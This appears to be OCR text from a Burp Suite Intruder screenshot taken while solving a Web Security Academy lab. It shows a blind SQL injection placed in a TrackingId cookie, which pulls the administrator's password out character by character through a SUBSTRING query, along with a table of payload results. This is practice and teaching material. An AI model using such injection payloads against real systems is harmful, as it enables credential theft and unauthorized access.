 Attack Save 5. Intruder attack of https://0a49007704f087548080a4ca00d100a2.web-security-academy.net
5. Intruder attack of https://0a49007704f087548080a4ca00d100a2.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response re... Error Timeout Length Welcom... Comment
14 n 200 245 11496
15 o 200 246 11557 1
16 p 200 245 11496
17 q 200 244 11496
18 r 200 264 11496
19 s 200 244 11496
20 t 200 247 11496
21 u 200 248 11496
22 v 200 258 11496
23 w 200 243 11496
24 x 200 249 11496
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a49007704f087548080a4ca00d100a2.web-security-academy.net
3 Cookie: TrackingId=vHoH51EVMiKN85GW' AND (SELECT SUBSTRING(password,4,1) FROM users WHERE username='administrator')='o;
session=a8XC215ZCwT6jGXtzASbQuNnF4hyCntL
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
Search 0 highlights
Finished